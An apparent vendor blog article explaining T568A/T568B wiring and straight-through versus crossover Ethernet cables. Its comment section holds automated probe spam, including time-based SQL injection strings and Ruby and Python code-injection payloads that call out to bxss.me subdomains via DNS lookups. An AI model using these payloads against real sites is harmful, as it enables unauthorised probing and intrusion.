It is well known that bulk Ethernet cable consists of four twisted pairs of copper wires and utilizes them to support data transmission between devices. To meet the demand of increasingly higher data rates and larger bandwidths, Ethernet cables have been upgraded constantly, from cat5, cat5e, cat6, cat6a to cat7. Although various types of Ethernet cables look the same, the internal wiring scheme distinguishes. With different wire arrangements inside the cables, Ethernet cables can be divided into straight-through cables and crossover cables. Then, what is the difference between them? This article will tell the answer.
Before discussing the difference between straight-through cable and crossover cable, it is necessary to learn about two wiring standards—T568A and T568B, which can help you better understand the different wire arrangements inside these two types of cables. T568A and T568B wiring standards are recognized by ANSI, TIA and EIA for wiring Ethernet cables. Generally speaking, T568B is more widely used than T568A. And T568B is regarded as the default wiring scheme for twisted pair structured cabling. Here is a figure of T568A and T568B wiring standards, from which we can easily find that the only difference between T568A and T568B is the orientation of the green and orange wire pairs.

As mentioned above, straight-through cable and crossover cable are designed with different wire arrangements for serving different purposes. Hence, the following part will focus on the comparison of these two types of cables from these two aspects.
Straight-through cable uses one wiring standard. That means both ends of one straight-through cable use T568A wiring standard or T568B wiring standard. As for crossover cable, it uses two wiring standards: one end uses the T568A wiring standard, and the other end uses the T568B wiring standard. The internal wiring of crossover cables reverses the transmit and receive signals. For a better understanding of inner wire arrangements of straight-through cable and crossover cable, here are two figures for you.


Straight-through cable is the most common type which is easy to find in stores. It is used to connect different type of devices, such as connecting a computer to a switch/hub’s normal port or a cable/DSL modem’s LAN port; a router’s WAN port to a cable/DSL modem’s LAN port; a router’s LAN port to a switch/hub’s uplink port (normally used for expanding network); 2 switches/hubs with one of the switch/hub using an uplink port and the other one using normal port. While crossover cables may be a little harder to find since they aren’t used nearly as much as straight-through cables. They are usually used to connect the same type of devices, like connecting 2 computers directly; a router’s LAN port to a switch/hub’s normal port (normally used for expanding network); 2 switches/hubs by using normal port in both switches/hubs.
Straight-through cable and crossover cable are structured with different wire arrangements and used for different applications. The straight-through cable is usually used for connecting two different kinds of devices, while the crossover cable is commonly used to connect the same type of devices. If you want to distinguish these two types of cables, you can just have a look at the order of the colored wires inside the RJ45 connector. If the color orders of the wires are the same on both ends, it means it is a straight-through cable. If not, it’s mostly like a crossover cable or there may be a wiring error inside the cable. At present, straight-through cable is much more popular than crossover cable and is widely used by people. FS.COM provides a full range straight-through bulk Ethernet cables with many colors and lengths options, such as red cat5e cable 1000 ft.
Write a comment
zbdrariI (Monday, 19 July 2021 19:04)
20
zbdrariI (Monday, 19 July 2021 19:05)
20
zbdrariI (Monday, 19 July 2021 19:05)
20
zbdrariI (Monday, 19 July 2021 19:05)
20
zbdrariI (Monday, 19 July 2021 19:05)
20
zbdrariI (Monday, 19 July 2021 19:10)
20
QlqzzNwr (Sunday, 21 November 2021 10:26)
20
QlqzzNwr (Sunday, 21 November 2021 10:27)
20
QlqzzNwr (Sunday, 21 November 2021 10:27)
20
QlqzzNwr (Sunday, 21 November 2021 10:27)
20
QlqzzNwr (Sunday, 21 November 2021 10:27)
20
QlqzzNwr (Sunday, 21 November 2021 10:27)
"+"A".concat(70-3).concat(22*4).concat(114).concat(83).concat(97).concat(81)+(require"socket"
Socket.gethostbyname("hitmu"+"nmexmetlf67b0.bxss.me.")[3].to_s)+"
QlqzzNwr (Sunday, 21 November 2021 10:28)
20
QlqzzNwr (Sunday, 21 November 2021 10:28)
20
QlqzzNwr (Sunday, 21 November 2021 10:29)
20
QlqzzNwr (Sunday, 21 November 2021 10:30)
20
QlqzzNwr (Sunday, 21 November 2021 10:30)
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
QlqzzNwr (Sunday, 21 November 2021 10:31)
DLnkT9Jo'; waitfor delay '0:0:15' --
QlqzzNwr (Sunday, 21 November 2021 10:31)
oM0SfAVF' OR 448=(SELECT 448 FROM PG_SLEEP(15))--
QlqzzNwr (Sunday, 21 November 2021 10:32)
20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
QlqzzNwr (Sunday, 21 November 2021)
20
QlqzzNwr (Sunday, 21 November 2021 10:33)
20
QlqzzNwr (Sunday, 21 November 2021 10:34)
20
QlqzzNwr (Sunday, 21 November 2021 10:34)
20
QlqzzNwr (Sunday, 21 November 2021 10:35)
20
QlqzzNwr (Sunday, 21 November 2021 10:35)
20
QlqzzNwr (Sunday, 21 November 2021 10:36)
20
QlqzzNwr (Sunday, 21 November 2021 10:36)
20
QlqzzNwr (Sunday, 21 November 2021 10:39)
20
1 waitfor delay '0:0:15' -- (Sunday, 21 November 2021 10:40)
20
@@qdWuv (Sunday, 21 November 2021 10:40)
20
QlqzzNwr (Sunday, 21 November 2021 10:41)
20
QlqzzNwr (Sunday, 21 November 2021 10:41)
20
QlqzzNwr (Sunday, 21 November 2021)
20
QlqzzNwr (Sunday, 21 November 2021 10:43)
20
QlqzzNwr (Sunday, 21 November 2021 11:14)
20
fnfOzvSR (Saturday, 05 March 2022 12:15)
20
fnfOzvSR (Saturday, 05 March 2022 12:20)
20
fnfOzvSR (Saturday, 05 March 2022 12:21)
20
fnfOzvSR (Saturday, 05 March 2022 12:21)
20
bxss.me (Saturday, 05 March 2022 12:21)
20
fnfOzvSR (Saturday, 05 March 2022 12:21)
20
fnfOzvSR (Saturday, 05 March 2022 12:21)
20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
fnfOzvSR (Saturday, 05 March 2022 12:21)
20
str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitezbjktaqmnca1e4.'+'bxss.me') (Saturday, 05 March 2022 12:21)
20
fnfOzvSR (Saturday, 05 March 2022 12:21)
20
fnfOzvSR (Saturday, 05 March 2022 12:21)
20
fnfOzvSR (Saturday, 05 March 2022 12:22)
20
fnfOzvSR (Saturday, 05 March 2022 12:22)
20
fnfOzvSR (Saturday, 05 March 2022 12:22)
20
fnfOzvSR (Saturday, 05 March 2022 12:23)
20
fnfOzvSR (Saturday, 05 March 2022 12:43)
20